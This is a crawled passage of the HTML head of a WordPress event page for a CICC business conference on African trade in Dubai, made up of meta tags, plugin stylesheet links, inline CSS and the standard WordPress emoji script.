

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535/
body_size: 28478
content:
<!doctype html>
<!--[if lt IE 7 ]>
<html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="en"> <![endif]-->
<!--[if IE 9 ]>
<html class="ie ie9 ie-lt10 no-js" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. -->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
<title>CICC BUSINESS CONFERENCE  FOR ECONOMIC &#038; TRADE DEVELOPMENT IN AFRICA &#8211; Dubai (UAE) &#8211; CICC &#8211; OFFICIAL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CICC - OFFICIAL &raquo; Feed" href="https://council-icc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CICC - OFFICIAL &raquo; Comments Feed" href="https://council-icc.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/council-icc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='gs-swiper-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://council-icc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://council-icc.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://council-icc.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://council-icc.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-editor-inline-css' type='text/css'>
    
        .gslogo--toolbar {
            padding: 20px;
            border: 1px solid #1f1f1f;
            border-radius: 2px;
        }

        .gslogo--toolbar label {
            display: block;
            margin-bottom: 6px;
            margin-top: -6px;
        }

        .gslogo--toolbar select {
            width: 250px;
            max-width: 100% !important;
            line-height: 42px !important;
        }

        .gslogo--toolbar .gs-logo-slider-block--des {
            margin: 10px 0 0;
            font-size: 16px;
        }

        .gslogo--toolbar .gs-logo-slider-block--des span {
            display: block;
        }

        .gslogo--toolbar p.gs-logo-slider-block--des a {
            margin-left: 4px;
        }

        .editor-styles-wrapper .wp-block h3.gs_logo_title {
            font-size: 16px;
            font-weight: 400;
            margin: 0px;
            margin-top: 20px;
        }
    
        
</style>
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://council-icc.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://council-icc.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://council-icc.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kyma_blocks-cgb-style-css-css' href='https://council-icc.org/wp-content/themes/kyma/inc/plugins/kyma-blocks/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/cf7mls.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/progress_bar.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/animate/animate.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://council-icc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m-font-awesome-front-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m_bootstrap-front-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dazzler_team_m_teams_css-css' href='https://council-icc.org/wp-content/plugins/dazzlersoft-teams/assets/css/teams.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-swipe-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/swipebox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='PVGM-boot-strap-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pvgm-effects-css-css' href='https://council-icc.org/wp-content/plugins/photo-video-gallery-master/css/pvgm-effects.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://council-icc.org/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='kyma-plugins-css' href='https://council-icc.org/wp-content/themes/kyma/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Kyma-css' href='https://council-icc.org/wp-content/themes/kyma/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='Kyma-inline-css' type='text/css'>
@media (min-width: 992px) { .wl-gallery{ width:33.33% !important;} }
</style>
<link rel='stylesheet' id='frontech-css' href='https://council-icc.org/wp-content/themes/frontech/style.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://council-icc.org/wp-content/themes/frontech/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kyma-color-scheme-css' href='https://council-icc.org/wp-content/themes/frontech/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_public-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_public_style_v2.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_calendar-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_calendar_v19.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_pop_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/evrplus_pop_style_v1.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_fancy_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/fancybox/jquery.fancybox-1.3.4.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='evrplus_colorbox_style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/scripts/colorbox/css/colorbox.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrabCSS-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/bootstrap.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/custom-style.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-front-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/style.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventplus-responsive-css' href='https://council-icc.org/wp-content/plugins/wpeventplus/assets/front/responsive.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-kyma_theme-css' href='https://council-icc.org/wp-content/themes/kyma/inc/kirki/assets/css/kirki-styles.css?ver=3.0.35.3' type='text/css' media='all' />
<style id='kirki-styles-kyma_theme-inline-css' type='text/css'>
.light_header .topbar,.light_header .top-socials > a > span.soc_name,.light_header .top-socials > a > span.soc_icon_bg,.light_header .top-socials span.soc_name:after, .light_header .top-socials span.soc_name:before{background-color:#032bf1;}.top_details .title, .top_details .title a, .top_details > span > a, .top_details > span, .top_details > div, .top_details > div > a, .top-socials > a{color:#fff;}.menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a, .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a{background-color:#1ccdca;}#navy > li:not(.current_page_item):hover > a:not(.nav_trigger),#navy ul li a:hover{color:#1ccdca!important;}#logo{margin-top:-12px;}#logo .site-title a{font-family:lato;font-style:bold;}#navy > li > a > span{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}body, h1, h2, h3, h4, h5, h6, p, em, blockquote, .main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}.main_title h2{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-style:bold;}#footer{background-color:#000095;}.hm_go_top{background-color:#4646fb;}.title_big:before{background:rgba(0,0,0,.65);}.small_subtitle:before{background-color:rgba(0,0,0,.4);}.welcome_banner.full_colored, .welcome_banner.boxed_colored{background:#8300a8 !important;}.welcome_banner i.in_left,.welcome_banner i.in_right{color:#8300a8;}.welcome_banner .btn_a:not(.color1):hover{color:#8300a8;}.light_header #navigation_bar, #navigation_bar{background-color:#000095;}#main_nav.has_mobile_menu #nav_menu:before{background-color:#000095!important;}.light_header #navy > li > a, #navy > li:not(.current_page_item):hover > a:not(.nav_trigger),#navy > ul > li > a:hover{color:#ffffff!important;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":["https:\/\/council-icc.org\/wp-content\/uploads\/CICC-LOGO-6-A2-WEB-1-150x83.jpg",150,83,true]};
/* ]]> */
</script>
